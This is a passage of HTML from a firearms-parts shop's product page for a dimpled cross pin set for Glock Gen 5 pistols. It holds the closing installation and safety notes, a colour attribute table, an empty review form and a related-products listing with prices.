<p>&nbsp;</p>
<p>Reinstall your slide onto the frame.</p>
<p>&nbsp;</p>
<p>You are good to go.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Caution:</strong></p>
<p>The Cross Pin Set is not a toy, these parts are designed to only be used with the correct listed frames.</p>
<p>&nbsp;</p>
<p>Always wear safety glasses when working on or using any firearm.</p>
<p>&nbsp;</p>
<p>Always keep the magazine out of the gun and ensure the chamber is empty before attempting any work on a firearm.</p>
<p>&nbsp;</p>
<p>Always keep the muzzle of the firearm pointed in a safe direction, loaded or not.</p>
<p>&nbsp;</p>
<p>Never work on a firearm if you are unsure of your abilities on the matter. It is better to be safe than dead. Have a gunsmith work on it for you or with you so you can learn.</p>
<p>&nbsp;</p>
<p><strong>Package Includes:</strong></p>
<p>&nbsp;</p>
<p>1 x Cross Pin Set (3 pins) – For Glock Gen 5 pistols.</p>
</div>




			</div> 
		</div>
	</div> 
</div></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, Blue, Gold, Purple, Rainbow, Red, Silver</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		
					<p class="woocommerce-noreviews">There are no reviews yet.</p>			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;DIMPLED 3 PIN SET for Glock Gen 5 by Cross Armory&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://crossarmory.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="clear"></div>
	<section class="related products">

					<h2>Related products</h2>
				
  <ul class="products columns-4" data-n-lazy="off" data-rm-m-hover="off" data-n-desktop-columns="default" data-n-desktop-small-columns="default" data-n-tablet-columns="default" data-n-phone-columns="default" data-product-style="material">



			
					
	<li class="material product type-product post-350453 status-publish first instock product_cat-p320 product_cat-sig product_cat-model-type product_cat-pistol product_cat-spare-parts product_cat-g-series-compatible product_tag-best-firing-pin product_tag-better-firing-pin product_tag-gen-3-firing-pin product_tag-gen-4-firing-pin product_tag-glock-firing-pin product_tag-heat-treated-gold-firing-pin product_tag-replacement-firing-pin has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://crossarmory.com/product/cnc-striker-firing-pin-stainless-for-sig-p320/" aria-label="CNC Striker / Firing Pin Stainless for SIG P320"><img width="243" height="243" src="https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-243x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CNC Striker / Firing Pin Stainless for SIG P320" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-CROSS-ARMORY.jpg 1080w" sizes="(max-width: 243px) 100vw, 243px" /><img width="1080" height="1080" src="https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY.jpg" class="hover-gallery-image" alt="" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY.jpg 1080w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/11/SIG-FIRING-PIN-CNC-STAINLESS-SMOOTH-FACE-CROSS-ARMORY-652x652.jpg 652w" sizes="(max-width: 1080px) 100vw, 1080px" /></a><div class="product-meta"><a href="https://crossarmory.com/product/cnc-striker-firing-pin-stainless-for-sig-p320/"><h2 class="woocommerce-loop-product__title">CNC Striker / Firing Pin Stainless for SIG P320</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/?add-to-cart=350453" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_350453" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="350453" data-product_sku="crSFPsv" aria-label="Add to cart: &ldquo;CNC Striker / Firing Pin Stainless for SIG P320&rdquo;" rel="nofollow" data-success_message="&ldquo;CNC Striker / Firing Pin Stainless for SIG P320&rdquo; has been added to your cart" role="button"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span><span class="text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_350453" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="350453"> 
	    <span>Quick View</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-346737 status-publish instock product_cat-taurus product_cat-model-type product_cat-pistol product_tag-best-aftermarket-taurus-parts product_tag-best-taurus-parts product_tag-best-taurus-upgrades product_tag-gun-porn product_tag-tarus product_tag-taurus product_tag-taurus-3-pin-set product_tag-taurus-aftermarket-upgrades product_tag-taurus-armed product_tag-taurus-firearm product_tag-taurus-g2 product_tag-taurus-g3 product_tag-taurus-pistol product_tag-taurus-upgrades product_tag-taurususa has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" >


	

		
	   <div class="product-wrap">
			<a href="https://crossarmory.com/product/dimpled-pin-set-3-for-taurus-g3-by-cross-armory/" aria-label="Dimpled Pin Set (3) for Taurus G3 / G2 by Cross Armory"><img width="243" height="243" src="https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-243x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dimpled Pin Set (3) for Taurus G3 / G2 by Cross Armory" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-DIMPLED-PIN-SET-CROSS-ARMORY.jpg 1080w" sizes="(max-width: 243px) 100vw, 243px" /><img width="1080" height="1080" src="https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY.jpg" class="hover-gallery-image" alt="" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY.jpg 1080w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/11/TAURUS-G3-G2-EXTENDED-PIN-SET-COMPRISON-CROSS-ARMORY-652x652.jpg 652w" sizes="(max-width: 1080px) 100vw, 1080px" /></a><div class="product-meta"><a href="https://crossarmory.com/product/dimpled-pin-set-3-for-taurus-g3-by-cross-armory/"><h2 class="woocommerce-loop-product__title">Dimpled Pin Set (3) for Taurus G3 / G2 by Cross Armory</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://crossarmory.com/product/dimpled-pin-set-3-for-taurus-g3-by-cross-armory/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_346737" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="346737" data-product_sku="" aria-label="Select options for &ldquo;Dimpled Pin Set (3) for Taurus G3 / G2 by Cross Armory&rdquo;" rel="nofollow"><span class="text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_346737" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="346737"> 
	    <span>Quick View</span></a></div></div>		   </div>
				
	  

		
	

	<div class="xoo-wl-btn-container xoo-wl-btc-variable xoo-wl-btc-popup"><button type="button" data-product_id="346737" class="xoo-wl-action-btn xoo-wl-open-form-btn button btn xoo-wl-btn-popup" >Email me when available</button></div>
</li>
			
					
	<li class="material product type-product post-333759 status-publish instock product_cat-pistol product_cat-spare-parts product_cat-glock product_cat-glock-gen1-3 product_cat-glock-gen4 product_cat-glock-gen5 product_cat-g-series-compatible product_tag-cross-armory-slide-adapter-plate product_tag-gen5 product_tag-glock product_tag-guide-rod-adapter-plate-for-gen4 product_tag-guide-rod-adapter-plate-for-gen5 product_tag-gun-porn product_tag-liberty-or-death product_tag-slide-adapter-plate-gen5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://crossarmory.com/product/slide-adapter-plate-for-gen3-slide-on-gen4-5-frames-by-cross-armory/" aria-label="Slide Adapter Plate for Gen3 Slide on Gen4-5 Frames by Cross Armory"><img width="243" height="243" src="https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-243x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Slide Adapter Plate for Gen3 Slide on Gen4-5 Frames by Cross Armory" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plate.jpg 1080w" sizes="(max-width: 243px) 100vw, 243px" /><img width="1080" height="1080" src="https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY.jpg" class="hover-gallery-image" alt="" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY.jpg 1080w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/08/Gen-3-to-gen-5-slide-adapter-plateHERO-COMPARE-BACK-CROSS-ARMORY-652x652.jpg 652w" sizes="(max-width: 1080px) 100vw, 1080px" /></a><div class="product-meta"><a href="https://crossarmory.com/product/slide-adapter-plate-for-gen3-slide-on-gen4-5-frames-by-cross-armory/"><h2 class="woocommerce-loop-product__title">Slide Adapter Plate for Gen3 Slide on Gen4-5 Frames by Cross Armory</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/?add-to-cart=333759" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_333759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="333759" data-product_sku="crGRAP" aria-label="Add to cart: &ldquo;Slide Adapter Plate for Gen3 Slide on Gen4-5 Frames by Cross Armory&rdquo;" rel="nofollow" data-success_message="&ldquo;Slide Adapter Plate for Gen3 Slide on Gen4-5 Frames by Cross Armory&rdquo; has been added to your cart" role="button"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></span><span class="text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_333759" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="333759"> 
	    <span>Quick View</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-348294 status-publish last instock product_cat-g43 product_cat-sig product_cat-sights-and-optics product_cat-taurus product_cat-pistol product_cat-spare-parts product_cat-glock product_cat-glock-gen1-3 product_cat-glock-gen4 product_cat-glock-gen5 product_cat-g-series-compatible product_tag-adapter product_tag-cross-armory product_tag-glock product_tag-glock-love product_tag-gun-porn product_tag-liberty-or-death product_tag-optic-plate product_tag-rmr product_tag-rmr-adapter-plate has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://crossarmory.com/product/rmr-to-acro-adapter-plate-converting-any-slide-from-rmr-to-acro-optic-mount-footprint-to-fit-a-acro-red-dot-by-cross-armory/" aria-label="RMR to ACRO Adapter Plate - Converting Any Slide from RMR to ACRO Optic Mount Footprint to fit a ACRO Red Dot - by Cross Armory"><img width="243" height="243" src="https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-243x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RMR to ACRO Adapter Plate - Converting Any Slide from RMR to ACRO Optic Mount Footprint to fit a ACRO Red Dot - by Cross Armory" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2024/11/RMR-TO-ACRO-ADAPTER-WITHOUT-OPTIC-FITS-GLOCK-CROSS-ARMORY.jpg 1080w" sizes="(max-width: 243px) 100vw, 243px" /><img width="1080" height="1080" src="https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY.jpg" class="hover-gallery-image" alt="" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY.jpg 1080w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2024/11/HERO-2-RMR-2-ACRO-ADAPTER-PLATE-CROSS-ARMORY-652x652.jpg 652w" sizes="(max-width: 1080px) 100vw, 1080px" /></a><div class="product-meta"><a href="https://crossarmory.com/product/rmr-to-acro-adapter-plate-converting-any-slide-from-rmr-to-acro-optic-mount-footprint-to-fit-a-acro-red-dot-by-cross-armory/"><h2 class="woocommerce-loop-product__title">RMR to ACRO Adapter Plate &#8211; Converting Any Slide from RMR to ACRO Optic Mount Footprint to fit a ACRO Red Dot &#8211; by Cross Armory</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
